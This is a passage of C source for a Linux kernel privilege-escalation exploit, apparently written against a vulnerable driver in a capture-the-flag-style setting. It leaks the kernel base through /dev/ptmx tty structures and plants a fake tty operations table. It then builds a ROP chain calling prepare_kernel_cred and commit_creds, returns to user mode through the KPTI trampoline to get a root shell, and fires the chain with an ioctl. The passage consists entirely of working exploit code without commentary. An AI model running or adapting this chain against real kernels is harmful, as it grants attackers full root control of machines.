kernel_base = value - 0xc38880;
break;
}
}
}
size_t get_gadget(unsigned long int addr)
{
return kernel_base + ( addr - 0xffffffff81000000 );
}
#define BUFFER_SIZE 0x400
int main()
{
int i;
unsigned long user_rip = (unsigned long)getshell;
mmap((void*)0x5000000,0x2000,PROT_EXEC|PROT_READ|PROT_WRITE,MAP_PRIVATE |MAP_ANON|MAP_FIXED | MAP_POPULATE , 0 , 0 );
setvbuf(stdout,0,2,0);
signal(SIGSEGV,SHELL);
save_state();
fd = get_device();
int tmp = get_device();
close(tmp);
int ptmx = open("/dev/ptmx",O_RDWR);
leak_kbase(0x400);
loglx(kernel_base, "KERNEL BASE");
close(fd);
fd = get_device();
tmp = get_device();
close(tmp);
ptmx = open("/dev/ptmx",O_RDWR);
do_read(exploit, (0x5b + 8 )*8);
tty_struct = exploit[31]-0xf8;
printf("tty_struct : 0x%lx\n", tty_struct);
printf("tty_fake_ops : 0x%lx\n", tty_struct+0x2d0);
exploit[3] = tty_struct+0x2d0;
int off = 0x2d0/8 + (0x60/8);
exploit[off++] = get_gadget(0xffffffff8114fbea);
size_t pop_rdi, pop_rax, pop_rdx, cmp_rdx, mov_rdi_rax, kpti_trampoline, mov_rdi_rsi, mov_rsi_rax;
prepare_kernel_cred = get_gadget(0xffffffff81072560);
commit_creds = get_gadget(0xffffffff810723c0);
pop_rdi = get_gadget(0xffffffff8114078a);
pop_rax = get_gadget(0xffffffff81136c1a);
pop_rdx = get_gadget(0xffffffff81145369);
mov_rdi_rax = get_gadget(0xffffffff812988fe); // 0xffffffff8129628e: mov rdi, rax; cmp rdi, rdx; jne short 0xffffffff81296285; xor eax, eax; ret
mov_rdi_rsi = get_gadget(0xffffffff814b6693);
mov_rsi_rax = get_gadget(0xffffffff8152447f);
kpti_trampoline = get_gadget(0xffffffff81800e26);
cmp_rdx = get_gadget(0xffffffff81008420); // 0xffffffff81008420: cmp rdx, 0x3c; je short 0xffffffff81008427; ret;
exploit[off++] = get_gadget(0xffffffff8154cf1a); // ret
exploit[off++] = get_gadget(0xffffffff8154cf1a); // ret
exploit[off++] = get_gadget(0xffffffff8154cf1a); // ret
exploit[off++] = pop_rdi; // return address
exploit[off++] = 0x0; // rdi <- 0
exploit[off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
exploit[off++] = mov_rsi_rax;
exploit[off++] = 0x0; // dummy
exploit[off++] = 0x0; // dummy
exploit[off++] = 0x0; // dummy
exploit[off++] = mov_rdi_rsi;
exploit[off++] = commit_creds; // commit_creds(prepare_kernel_cred(0))
exploit[off++] = kpti_trampoline; // swapgs_restore_regs_and_return_to_usermode + 22
exploit[off++] = 0x0; // dummy rax
exploit[off++] = 0x0; // dummy rdi
exploit[off++] = user_rip;
exploit[off++] = user_cs;
exploit[off++] = user_rflags;
exploit[off++] = user_sp;
exploit[off++] = user_ss;
do_write(exploit, 0x400 );
usleep(0.5e6);
wait();
ioctl(ptmx, 0x4141414141414141, tty_struct+0x338);
return 0;
}
